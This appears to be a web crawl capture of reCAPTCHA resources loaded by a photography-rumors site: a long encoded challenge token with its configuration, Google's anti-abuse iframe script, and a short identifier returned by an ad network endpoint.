s8OjD3PCn2caIsKhbMK4FjjCmTnCnEPDgx1IUcKWw7rDgx1KVkhAVVpOfWt0w6RADEjDv1XDrMKBw5nCm2VaS2bDoT8MLXfCmMODw5V6aMKpbyckwqRVLVR/w5vCicOcwr3ChF4CwoZwASUEwqElw6TClj4Nw5hVN8O+w5/ClMOTw4gBw5txGMOLwpTDscKAEcOfwojCoF3DoiDDnMO3wqvDpEopOSUfwrHCiy7CssKoViLDsxZvw7nCpiXCoSEMw5FUwp/Dm8KhwrhFwqTClSLCuMOWwpg6KikwwpYJMsKdw5jChGTDnG3CpxvDtMOKw7l1wq/DtMK6wrPClRFqe8ORwq/Dp8KHwqtLBWjDrsOLwr83U8KAw6zCgsKnw4nDhsKswrTDoTPDmcOPwqJZw6pHw74+DsKTccKKwqtcDcKkw5HCkcOPw6gMazsIfxzDk2XCoQ/DqnnCjFsmZsKmV8KBEsKwYQ1Vw600DG3Clm/Cs8OqNcKPw5TCgWdqwpNJPcORO8KQwodYQsKmPMOoJS0aw5QDfHtATsOvwobDiTrDtGp1w4nDncKBR8Ohw5rDgh/DucKzY8KkFD1vGcKlUBcOwrA0wrl6w75zw7FlwoNJZMOZwr0+w7XCgcOkwr06wrXCo2IcVsK/WsOnHcK4w6jDn1YqaMK8OcKdWHLCsXbDh13DtXVvaxTClRMpw4vDu3bChlIvccK/[base64]/DmsOFNlXDkMO+w6/DjMOAccKPw6FkwpobbkYbHgxlPz/[base64]/[base64]/[base64]/Dvng0w5nDicKtQcO1BivDhiodw7cewpMvJ8OmA8Oyw63CjcKawqVTQiZ8LwPDvEHDkHjDicOKw756V8Kfw5fCqkcQPn/[base64]/[base64]/wqrCoxokw6bDlcOrC3nCsQJkwpREwrTDpcKGwoUcwo/[base64]/DpMKmwoIPalRow7J9TcOkw5VJQ8ONwo/DilcUYWFNw4QXwoMyNDQCcsKHI8OAHibCmMO9wqnCgG5tLMK9UEIkwp/DrsKxEsKBacKhw51wwrXDqyIfwqo/bH7Diloqw4cDHGLCs8Ofah1+fXvDh8OjTn/[base64]/DkSbDhmYOPsOOVsOow5RBw7bDq1fCpsOBXsKQw54oSWohw4YUw688dMKtw6kNFjksw7XCvlg9YcOibRTDmyRTw61mbB/CnMOJWcOLwqbClkYpworCsMKsLlHDmhZgw5ckMMKmQMOyWQNIBsKUw5zCoMOUJhE4eRw9w5TCsivCux/Dn8O4R2h7I8K0QsO+wpBLccOiwrLCo3fDkCnDl23CnF4Hw4ZITgcvw4DCssOiNwXDn8K/w4DCh0JLwo0Ow4/DjCPCmcKuMsOCwp/DmcOawoPCs3vDvsK0wrlJRg3DicK7wr3CiylVw7BhHzHDvD1iSsOGw6HDjn14wrlvBXDCpMKTUTojdlgCwo7CmMOFAmjDmwNFwqk+w5vCm8OsQ8KsEsOHw7oPwq8TLsKTwrbDrsK8QTDDlQ/[base64]/[base64]/[base64]/DjEFzGsKSwppDwpVRw6UYwpFbZWRdHMOXfMOpw55lwrpWw5zDkMKQPsK+wohGKTYOacKAwqEgMQ0+YhE6wpzDj8KNH8KvG8OIHjTCjw/[base64]/CmMOYwp7DpA57w7PCnsKEwpFfwqTDpwhqwp3Dm8Klw5ZxwrQTDcKOMMOIw6/DqBp7WnBPwpDDmsKbwpbCs1LCpWHDtzbDqErCqhfDjFcEw6UVSDDCu8Kjw7TCi8K8w4dhEzXCj8K4w4vDokt/eMKOwofCkT9DwpVaLH4IwpoOCGnDgn0dw5IiLkpxwq3DgEU/wpRnDsKtVxLDpTnCvcORw7HDisKnTsKow5EcwqPCv8KzwplLLsOswpLCrcK7P8KuUTPDjcOWKiHDhEpKbMORwp3CisKfFcKtU8OBwpjCg0/CvA/[base64]/Ch0nCjBLDrcKBwp7CnsOkScKVFE/Ds3xcw45dT8O+w60sw5wKCcOADELDssKOecKUw7PDucK4a0AZK8K0wqTDn09XwonCkB7CusOzP8OENQzDnkfDqCHCrsOHFUXDtUobwrNzRWpzIcKew4t9GsK4w5XDom7Cl1nCo8K2w5jDmjpww5nDizR4c8O9wpnDtz/CqT1xw4LCs1o0wpnCs8KpT8OrTMKBw6/CgwN5WgzDhCRAwpxHfgLCuTI1wqPChMKESn0bwqxuwphfwoE2w5owAsOQe8KPwoNRwqdIZ1LDkDkGK8OtwrfCrDMPwroQwonDg8OlEMKlFcOvC0MPw4Q9woDCmsO1ecKYIDVDJ8OILAPDimXDjEzDlMKDb8Ocw7sPMMKIw5HCqWUowpjCr8K+RsK9wpLDvyHDmkJ/woIkw4QhwpFOwps5w49aZsK0cMKDw5vDvcOJB8K3JRXDlhUTfsKywq3DlsOdw7lsV8OiJcOEwo/DiMOFbzVYwrLCkF/DhcOeOsOKwqbCpxHCuRR1ZMOrKiJSHsO4w5Rhw4E3wr3CmMOpNiNZw6nCgSnDu8KkQTlgw4vCoz3CicKBwrfDk1nCmzpnDAvDrjEoEMKbwqDCkFfDh8OdGQHCvB5lHWZmDcKYYGvCn8ORwrBww5s/w6ZOWcK9wqfDkcKzw7nDuEzDm0MZAcOnCcOFAyLDlsOdOXsiMcOdAHhrHG3DkcKXwrLCsm7DqsKEwrFWw7gmw6N9wq4aE1DDn8OBZsOHK8OcLMKWbMKfw6Yuw6xUWz0jb18+w7fDjVnDl2dTwrrCtcKnRws8FgPDlcKUBCpaM8K6LzzDt8KyNBlJwppuwqrCucOqEk/CoxTDsMKfwrbCrMO4JhvCr3HDrG3CvsOYFFHDvkFaBQbCtG83w6PDq8K2bhvDhWE/w53CpcObw53Ct8KFO0xOI1Q0PcKBw6AgMcOnQn8gw514w4/Cl2zCg8OSw505GGocwqogw5Eaw6DClCbDtcOwwrtjwqtzwqPDjGgPElLDtx7Do0J9MSYeccKMw700SsOkw6XCo8K3IMKlwqPCocONSjJJAwHDs8Ofw5dJaTjDt2oiAh1bAMKPH3/CvsKww4JDcmZhMCrDgsK/U8OaR8Kjw4PDiMO+OxfDqH7DojMXw4HDssKGY1fCtwksR2zCgDErw5V5F8K4C2TDlDHCpcKAXF03HUPCqQUOwo4mdEQLwq5YwrEhQEnDvMOYwovCvF4ZRsKGEcK6TsOqdUApFsK0AMK3wr8mw4jCkjxRaifDjCIdL8KwI2FdJxI6OU8FCTbClE/DhEjDrwIhwpJRw6l5Z8KVCVgVF8Kqw47Cp8O4w73ClCtQw5oVG8KxU8KGbEnCgxJ1w7FMN1bCrFvDgMOawqHCrmxbd2DDtRZLUcODwpBmbCFEWj4SalsUKW/[base64]/[base64]/wpfDrjvDisOBTB7DjwPCqngVYcKpwoXCmD7CpxjDlFfDkX/DjU/Crl5GXyDDhcKFGcOuwo/CtsOeSQgxwoPDuMOjwqwfehYvMsKow5lKDsO7wrFCw4nCq8KBPUQAwp3Cmg8Ew6rDuwNMwqsrwpBBcVnDs8OXw57CicK9UiPCikjCusKPFcKswpl5fVLDiXXDpxYpCcOXw5ErVMK7PS/[base64]/DiMOKw7/CuCTDpsKtw5/[base64]/FcOVAwlga8KAw4LCpcO2wp5pWcOCw7RMDmssfSDDtcKQwqhgwqcQOMKww7Q3ImtjHCnDiRZ/[base64]/CkBIiL3FdOAQsVsKNwpJzw4hawp7DgcOnEMKkOcOpw5fCicObLHPDj8KFwrrDlQE8wotFw6HCrMKnCsKFJsOhHFRPwqpoXcOHEXIXwq/DryrDjFp7wp5jMyLDusKXO2ZLMkDDhsOMwr14OcOXw4rDm8OTw6jDvg0dfEjCusKZwpHCgXUgwovDnMOJwpsMwqvDqsK3wpnCrsK2UiMwwrzCg1TDuV4PwqrCh8KBwqscLcKaw49MCMKowpYoGMKuwq/CrcKXVsO0LcKvw5XCsH3DosKZw606ZsOSP8KIcsOdw7zCnsOdC8KzPCPDiAEIw5V1w63DoMOGG8OnP8OiOsOMKH8bBCDCtx7CnsKqCTYcw4Qew57Dh29BLiTCnDBaWMOpFsOVw5bDrsOPwrzCpijDlW7Dsn9Iw4fCjgvCpMOqwqXDvlTDr8K3wrtyw7ttw4kQw7YSFR/CthfDl1IRw7/CoQ1yC8KbwrsUw5RNBsKEw4TCsMKUPcKuwojDt07CpCbChQDDoMKREzo+woN5aHwgwoLCoW8bSRXCrsKzEcKKPWLDssOcFMO4UsK+fgHDvDjCksOQZk8YZsO7RcKkwp3Dl0nDrG0lwpTDhMKHcsO6w4/[base64]/Dsz7Diz7CuyrDnMK2QzIAw4rDuQV3w4HCksKCKhXDmMOvXMKwwo5lasKtw7NHGDLDqFbDvVPDiVh3w6tgw6ULeMK1wrYZw4ECHBcAwrbDtR3DhAYTw4xcUg/[base64]/RcOuwp1yQMOrw53Cj8OCSsO+E8KOwoAIwq3DrXzCisKHeEk/[base64]/wolRwqPDksONwpLDrEPDsMOoDcKbwoPCoCoRCE4+MFfCicK3w5pow4BBwookM8KNfsKewojDoy7CnggWw6tOFH3Dv8KVwqpZbh53LcOWwqUWJMO8cE0+w40cwociIGfCnMOcw5jCsMOqLAlVw7/DisOew4jDrxHDsnXDr2nCnMOOw6lDwqYQw7/DpCnChzwbwqkqaDLCisKuPQPDjsKdPAfCqsOvWMKdEzDDj8Kow7XCgwphNsOXw4jCowkow5haw7jDtysnw5gQDDtqVcOLwpIZw7gYw60TI0hRw70awodFDkw0MMKuw4jDnGVdw4dBRDYZbHvDusKvw4Z8XsO3L8OYPsOZI8Kcwq/CgjQ1w7LCpsKVN8K/[base64]/R8O9EEZCdBTDvHzCk8OYwrLDj8O2Ck7Cs2HCuw4gdyLCi8O0w5kEw4pTwpp3wqBcQjPCplrDisO/d8OXG8KzW3oJw4LCrlNWw73DsUTChcO6UsKiTVzCisO5wpLCisKTw5EIw4DCicOQwpnCl2slwphlMFLDr8KKw4rCvcK8SAsKFy0EwrsNfMKPwpB8AMONwq/DisOywqPDjcKQw5tKw7jDicO/w6Uzw6tWwpTCgSAkTsK9RWlqwoDDjsObwrd/w6Zjw6fDrxgpRcKFOMOdKV4OCn9oCigxeSnCv0LDnzfCocKNw6R1wpHDisOaY18YbwddwpRVAMOhwqPDtsOUwql3YcKgw7cpZsOmwq0sVsOjEUTCisKxcxTCuMOXZVsoNcOhw6MuXh92B1DCusOGYlAvAj3CnU8ZwpnChQlNwqHCr0zDgQB8w67CjcK/[base64]/DjcKKw6bDqVQVKMOjwpHDvsORw6QHEjkBbcOSw4PDnzdxw7Ffw6HDtk1/wrDDuH7ChMKHw57Dn8Onwr7Cn8KFY8OhCMKFe8O6w5V9wotow4dUw6/CncO2wpQlUcKSGkzCsiXCkEbDjcKewpfDu0HCncK0UxtgZjvCnxXDj8K2K8KeQGHClcKYBlQJTcOIeXLCt8K5PMO1w41CR0w4w6PDo8KJwozDuUEawofDqsKzE8K3JMOCfDHDpSlDByHChEnDqhzDgCUUw61tHcKXwoJDMcKSMMKUCMKgw6dRDC/CpMK4wpVzZ8O6wrxCw47DoQpxwoTDpQlbIlhJFl/ChMKhw4sgwr7DtMO8wqFPw6nDpxcmw4U+Y8OnQ8OcdMKkwrLCmsKZBjTCtVsxwrJuwqQwwrJGw4FYBMOLw4jChBQ2FMK9D3rCrsK9LkzCqk1mcV7DuD7DmlnDu8KvwoNjw7VnMBXDvygVwqXDncK5w6FqOMKrTQ/DnhvDo8OjwpAeesKSw4daVcO/wrPCr8Kvw7nDjcKewo1Nw4ENWMOXwpUqwrzClhtdO8OOw4jCv3FjwqvCqcOiAgViw5B8wqLCkcKNwo5VD8KrwrAAwoLDh8OILMK0XcO/w5w9NgHDtcOcw6E7EE7DujbCtD8DwpnCpGYew5LCm8O1M8OaBmI0w5nCvcKLHxTDp8K8PTjDqG3Dqm/DowkyAcO0IcK+GcOdwpI6wqoXwp7DmMK9wpfCkwzClMOXw6kfw7fDhn/Dlw9tLUR/KmXCscOewpkCHcKiw5tLwp9UwqAJVMOkw7fCkMOrfWx6IsOSwo1uw5PCjwRdMcOwGj/CkcO/asKEVMOww69lwpJkTcOdNsKZEsOMw4HDjcOzw7DCgcOxP23Cj8OqwoIzw4TDi0xSwpVqwpPDjUEAw4LCrzUkwqfDicKyagx/BsKHw5BCDUzDhQbDlMKmwq8dwprDpUDDvMKawoMrYSNUwpIjw6zDmMK8TMKlw5fDrMOjw75nw4DCisOmw6ofMcKDw6cNwpbCoRIsDAYFwo/DrlMPw4vCp8OoBsOYwpZVKsOURMOgwpYHwqfDuMOgwqrDqh/[base64]/DmcKtS24WwrhbAsOkwoTCi8OYw4ZPJkE1w5MvQcKnUGnDnsKHw5Ajw4zDmcKyIMK6PsK8TMKWWsOow4zDg8Olw73CngPCosKUE8Ozwqh9C23Cp13Ch8Oew6TDvsKPw7LCkE7CocOcwpk6ZMK3acK/eVg/[base64]/AcKBwrcSFE0xwoY3w6fDusKkwr4ITRrCgAXCkcK7w41uwq9HwqbCtn9JNcOqRDtMw4LDlXbDs8KswrBmwrPDu8KxAE8Cb8OowrnCpcKsMcO6wqJ9w4orwoRhEcOHwrLCi8O7w5DDhcOLwqgtDsO2HGXCliFpwpMkwqBoJsKaDAhkByzCmMKRVhx7EH5kwqINw5/[base64]/DnsKPw7/CuMKsU1FYEsOrVsO5woJ0wpcYJWslMhhZwp7CrgzCnsKJflbDiXvDnm8ZU2fDmCoeI8K2ZMObWkXCnE7DosKMw7x6w7kvXwXDvMKZwpoZHljCpRfDulpRJcOJw7fDsDhmwqDCpsOgP0Q3w7vCvsOZQUrChEIsw4dSV8KdfMK7w67Dnl/[base64]/CkcKPw71/woTDncKnScKfwpgfHAd6wpDDmcK+exlFDMOaZMOQBE/CkMOqwpRnEMO3KTAXw5fClsO8VMOVw4fColvCiWkDaAgNU37DlMKhwonCkmcwW8OiW8O+w5DDrMO3D8Kqw6kFDsOxwrknwqVrwqrChMKJNMKjwrHDp8KLBMOjw7PDuMOww4XDnhTDtiVOw6NSe8K/w5/CtsK3TsKGwprDncKtLzE+w4HDlsKOAcKhIsOXwpdWQcO2RsKLw69EV8OcfRhnwrTCssKZImB6LcKHwqrDtksNEyvDmcOMJ8OMU1QTV27Dk8KLAzhmSk02LMKbdUbDnsOAD8KfY8O7w6TDm8OlUxvDsWt8w7PDpsOFwprCtcKGfVrDv3LDgcOkwqdCZQXCrsKtw6/[base64]/DnHxZwpEOw4rCsQsQwqPCncOww7vCkCFAdg9/czjCsMONCQIgwoZyD8Okw4VFXcOwLMKdw53DsSHDo8KTw6rCqAZswqXDqQHCiMKCQcKvw57CsxV7w41CF8Obwo9oNUvCu2V/b8KMwrPDjMOIwpbChiJpwqofFDfDgS3CvHLDlMOmfQt3w5zDjMO9w4fDhMK0wpXCs8OdAQ/CqcK7w57DriQYwrrCjiHCj8OtYcKpwoXCgsKyfyLDsVjDuMK/DsKswqnDuGpnw5/[base64]/wqfCoRV+Vl/DhwbClmohwoJBFMKzw6/DmsKbVikkw6bCjQDDkxZAwoF8w5TCmj9Na0Ydw6HDgsK2G8ObBDfCpnzDq8KLwofDnHFDdMKealPDjBnDqsKpwqd6QCrCsMKdTgU+AU7Ds8Kewpktw6LDlMO6w7TCn8Oawo/CgjPCtmk2C3l0w7zCi8OsFxXDq8O2wosnwrfDj8OewpLCrsOOw7XCm8OHwo/CvcKDOMO+cMKTwrTCq312w5LCgS48XsO8CA8aV8O/w6d8wpFMw5XDksOHMWJawo0zZMO5w69cw6bCjVDChWHDr0BjwqXCrF8qw4FUORTCu1/DscKgDMOnG21yecKidsKvbUPDsAjDvcKJZSTDsMOFwqbCgRoIX8K9eMOuw6AldsOUw6rCs0k/w5jCu8OOFRXDiD/Co8Kmw5rDlh/DqEt4VsKSMAXDg2fCr8Oiw5oCQcKjbAdnTMKkw6rCgiPDucKHJcOsw6nDr8KJwrMnRxPCn0PDozhFw65DwpLDlcKgw6DCsMOqw5XDqCVvTMKsWUUrbULDrHoowrjDn37ChnfCqMOiwoB9w4ELEsKZZcOFQMO/w45mQSPDj8Krw4oIXcO+XkLCt8K2wqrDpcOnWQjCoykAdsK9wr3CmUHCukvChT3CnMK7HsOIw65VOsO1ZwgbEMOIw4PDt8KawoNRW2DDkcORw7PCpGjDthzDjgcXN8O4FcODwo/[base64]/DiMKgw5fClcKAwrbChcOmwq7Cmws0fSgVc8Kow40fYUvDniXDsHLDgMKsK8Krwr5/IsK/VcKLUMKRaTpRKsOSPwt1NSrCrSTDvCV4LMO5w6HDm8O+w7IyPFbDiFAYworDg1fCt3lXw7DDkMKHTyLCnHXDs8O6OFTCjUHDrMOLbcKMVcKTw43CuMKRwpUow5XChMOdahfDqT3CgmHCmGB7wp/DtGgKUlAMAcKLTcKxw4PDoMKmDMOFw5U6d8O2wrPDsMOWw43DusKcwqrCs3vCoDLCr0VLIUjCmxvDnhHChMOVM8K1cWYmMm3CtMO9KDfDisOkw77ClsOZPiBxwpfDmg7DsMK+w7J3w5I/C8KTIcKLb8KxOSrDnUfDo8KuO0Zqw5R0wqVXwoDDpUocTUcuFsOIw6xDbwLCgsKEXMKjGMKQwo1aw6PDqg/Cn0nClC7Do8KFP8KeIndnAARKYsKEK8O+AsONHGkfw6rClX/DocOPBsKFwpHCvcOAwpp9bMKMwp/CpGLCjMKowrvCrSFqwo8aw5TCh8Knw6rCrjPCjkMbwrTCuMOcw6ECwoDDkSwTwr7Cnl9nPMOzHMOIw4cqw5Vqw57Cr8O6GFp5w6Jnwq7CqGjDuwjDmHXChj8dw70nMcKvG0zCmTghdWBUdsKEwofCgTVrw5rCvMO2w5PDj3tgNV1ow4/[base64]/[base64]/CpsK0HcKBwpvCv8OWA8O7ZsKUw4/DncOAwoc0w5oVwpnCpHA5wpzCm1DDrsKrwrRvw47CgcOVTHDCpMONMg3DginCvsKGDXLCr8Ouw5vDu1k1wrVCw7hZNsO1OFZQPRoaw6tlwoDDuBoCEcOPEcKwRMO0w7/DpsOEChnCnsOZd8K7KsKWwr8Jw5VWwrHCtsOIw7JQwo7DtMKXwqs3woPDrkfCpygHwpUpwpdvw6rDkSxZRMKKw6/DlcOrRk8eQMKLw6x2w5/ChEglwrrDhMO2wqfCu8KzwqfCvcKfBcK+wp92wpgFwoFow6/CrBwUw5PCrSjDm2LDhyl2RcOcw45Dw7srIcOTwozDpMK1fTbCvgM1aR7CkMOzLMKfwrrDnx/ChVkye8KHw5dGw7MQHCgjwoLDqMKcPMOGWsKyw59vw6jDijzDrsK8DWvDoV3ChMKjwqZ/GWfCgVVIwow3w4cJAlzDpsOgw5hxDFXDg8KDZBfCgVo8wp/DnWHDsl4\\u003d\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.43rumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h84ZgawxR2CxiQutPltzL9BfYncNL5M75cIxju0mWsM\\u003d\x22,1,0,null,1,1769134333949,0,0,[57],null,[179,230],\x22RC-D92QoTE57L51Ng\x22,null,null,null,null,null,\x220dAFcWeA4M-jEnBWJbjp0vzCnck9SO_WHxP8mFb5YcKAjI5WrTe-72rLe7R19tDh8bu5WquIqcqOD1PEy_C2ryuEQHKMOuNzN7VA\x22,1769217133897]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tpb7UtoEAb9q99CAH2LsTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769130738909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
6cbb4dd7-e0ca-4bfc-bc60-8b5beab8da4c